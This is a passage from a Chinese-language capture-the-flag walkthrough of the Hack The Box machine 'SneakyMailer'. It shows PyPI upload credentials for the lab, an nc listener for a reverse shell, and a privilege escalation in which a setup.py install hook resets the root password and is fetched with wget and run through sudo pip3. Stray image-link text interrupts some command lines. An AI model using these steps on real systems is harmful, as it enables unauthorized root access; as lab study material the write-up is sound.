[htb_sneakymailer]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui随后打包目录内文件并上传,和在攻击机4444端口启动监听:
python3 setup.py sdist register -r htb_sneakymailer upload -r htb_sneakymailer
rlwrap nc -l -p 4444 -s 10.10.14.19
成功!!
pip提权
移动至low用户后,发现当前用户可以使用sudo以root身份运行/usr/bin/pip3命令,直接进行pip提权。
首先创建setup.py文件用于修改root用户密码:
import os
from setuptools import setup
from setuptools.command.install import install
class ModifyRootPwd(install):
def run(self):
os.system("echo -n '*********n*********' | passwd root")
os.system("echo '*********' | su root")
setup(name="GetRootShell", version="0.0.1", description="GetRootShell", url="http://sparkle.test/", author="sparkle", author_email="sparkle@test.com", license="MIT", zip_safe=False, cmdclass={'install': ModifyRootPwd})随后在靶机上创建文件夹GetRootShell,将攻击脚本下载至该文件夹内,接着使用pip进行安装:
mkdir GetRootShell && cd GetRootShell
wget http://10.10.14.19/setup.py
chmod 777 setup.py
sudo /usr/bin/pip3 install . --upgrade --force-reinstall
提权成功!!!!






